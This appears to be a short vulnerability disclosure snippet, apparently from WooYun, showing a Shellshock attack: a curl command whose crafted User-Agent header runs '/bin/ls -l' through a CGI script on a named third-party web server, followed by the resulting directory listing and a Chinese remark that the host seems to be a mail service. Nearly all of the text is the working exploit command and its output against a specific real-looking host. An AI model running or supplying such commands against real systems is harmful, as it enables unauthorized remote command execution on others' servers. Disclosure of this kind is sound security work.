 hacker% curl -A "() { foo;};echo;/bin/ls -l"  http://health.foresealife.com:8085/cgi-bin/test-cgi
total 2632
-rw------- 1 easymi easymi 368640 Dec 23 21:12 core.13568
-rw------- 1 easymi easymi 368640 Dec 23 21:18 core.13580
-rw------- 1 easymi easymi 368640 Dec 24 10:49 core.15531
-rw------- 1 easymi easymi 368640 Dec 24 10:49 core.15535
-rw------- 1 easymi easymi 368640 Dec 24 10:50 core.15537
-rw------- 1 easymi easymi 368640 Dec 24 10:50 core.15539
-rw------- 1 easymi easymi 368640 Dec 24 10:50 core.15541
-rw------- 1 easymi easymi 368640 Dec 24 10:51 core.15545
-rw------- 1 easymi easymi 368640 Dec 24 10:51 core.15547
-rw------- 1 easymi easymi 368640 Dec 24 18:04 core.16302
-rw------- 1 easymi easymi 368640 Dec 24 18:09 core.16314
-rw------- 1 easymi easymi 368640 Dec 24 18:11 core.16318
-rw------- 1 easymi easymi 368640 Dec 24 18:11 core.16320
-rw------- 1 easymi easymi 368640 Dec 24 18:11 core.16322
-rw------- 1 easymi easymi 368640 Dec 24 18:11 core.16324
-rwxr-xr-x 1 easymi easymi    294 Dec 11  2004 printenv
-rwxr-xr-x 1 easymi easymi    779 Dec 11  2004 test-cgi
好像是邮件服务
www.wooyun.org